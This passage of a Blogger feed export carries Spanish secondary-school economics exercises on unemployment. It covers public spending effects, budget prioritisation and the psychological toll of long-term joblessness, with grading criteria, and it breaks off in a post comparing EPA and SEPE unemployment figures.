18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué un aumento fuerte del desempleo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edispara el gasto público\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ereduce los ingresos del Estado\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Dilemas de política pública\u003Cbr \/\u003EImagina que eres responsable del Ministerio de Hacienda y tienes que decidir cómo repartir el presupuesto en un año de alto desempleo. Tienes que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eordenar de mayor a menor prioridad\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestas partidas, justificando en 2–3 líneas cada una:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1.Prestaciones por desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Inversión en sanidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E3. Inversión en educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Obras públicas y grandes infraestructuras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E(No hay una respuesta única, lo importante es la argumentación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña una medida “inteligente”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna medida concreta\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque permita\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eayudar a las personas desempleadas sin disparar tanto el gasto público a largo plazo\u003C\/strong\u003E, por ejemplo, combinando formación, búsqueda activa, colaboraciones con empresas, etc. Explica en 6–8 líneas cómo funcionaría y por qué podría ser eficaz (ejemplo: prestaciones ligadas a planes de formación, programas de empleo juvenil, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica correctamente la relación desempleo → más gasto (prestaciones) + menos ingresos (menos cotizaciones e impuestos).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra conciencia de los dilemas entre distintas partidas de gasto público y justifica la priorización con criterios sociales y económicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa medida propuesta combina apoyo social con incentivos a la inserción laboral y tiene cierta viabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EUso adecuado de términos como gasto público, prestaciones, impuestos, déficit, inversión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 3. “El paro también va por dentro: salud mental y motivación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEnunciado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl desempleo no solo provoca problemas económicos, sino también\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eefectos sociales y psicológicos\u003C\/strong\u003E: desánimo, menor disposición a formarse, depresión, estrés, empeoramiento del ambiente familiar… (\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECarla, 32 años, cuenta su historia en una entrevista para un medio local:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E“Llevo un año y medio en paro. Los primeros meses estaba muy activa: currículums, cursos online, entrevistas… Después de varias negativas empecé a sentir que nada servía. Me levanto más tarde, me cuesta concentrarme, he dejado un curso que estaba haciendo porque pensaba: ‘¿para qué?’. Discuto más con mi pareja por el dinero y a veces evito quedar con amigos porque me da vergüenza decir que sigo sin trabajo.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn la misma noticia, una psicóloga comenta que el\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eparo de larga duración\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eaumenta el riesgo de depresión y genera un círculo vicioso: cuanto peor estás emocionalmente, más difícil te resulta buscar trabajo con energía y confianza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Identifica efectos emocionales y sociales\u003Cbr \/\u003EEnumera al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecinco efectos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edel desempleo de larga duración que se vean en el caso de Carla (o que puedas deducir). Relaciónalos brevemente (1–2 frases cada uno).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Explica el “círculo vicioso”\u003Cbr \/\u003EEn 8–10 líneas, explica por qué el paro puede generar un círculo vicioso:\u003Cbr \/\u003Edesempleo → problemas emocionales → menos búsqueda\/peor rendimiento en entrevistas → más tiempo en paro.\u003Cbr \/\u003EAñade algún ejemplo concreto (llegar desmotivado a una entrevista, abandonar un curso, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña un plan de apoyo integral\u003Cbr \/\u003EImagina que trabajas en un servicio municipal de empleo y recibes a Carla. Propón un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emini-plan de apoyo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque combine:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de apoyo psicológico o emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de orientación\/formación laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 compromisos que podría asumir Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplícalo en unas 10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica con claridad varios efectos sociales\/emocionales del paro de larga duración (desánimo, aislamiento, conflictos, abandono de formación…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica de forma coherente el círculo vicioso entre desempleo y salud mental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl plan de apoyo es equilibrado (no solo “échale ganas”) e incluye recursos realistas (orientación, apoyo psicológico, talleres…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora la empatía y el enfoque respetuoso hacia la situación de Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-efectos.html","title":"Preguntas competenciales \"efectos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/G4AKCxK_K5k\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2198036917518109822"},"published":{"$t":"2025-12-19T09:24:00.008+01:00"},"updated":{"$t":"2025-12-19T09:32:05.528+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"medición del desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/BYB7rCMBDcQ\" width=\"320\" youtube-src-id=\"BYB7rCMBDcQ\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/5LOXjS1Q3S0\" width=\"320\" youtube-src-id=\"5LOXjS1Q3S0\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:885877137;\n\tmso-list-template-ids:974263546;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Dos noticias, dos cifras de paro diferentes”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna mañana abres el móvil y ves dos noticias sobre el paro en España:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la primera, un periódico titula:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E“España alcanza los 2,6 millones de personas desempleadas según la EPA; la tasa de paro sube al 10,45 %”\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la segunda, un portal económico habla de:\u003Cbr \/\u003E\u003Cb\u003E“2,4 millones de parados según el paro registrado del SEPE”\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el recreo se genera debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUn compañero dice: “Los periodistas se inventan los datos, hay dos cifras distintas, así que todo es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro contesta: “No es que se inventen nada, es que hay\u0026nbsp;\u003Cb\u003Edos maneras distintas de medir el desempleo\u003C\/b\u003E: la EPA y el paro 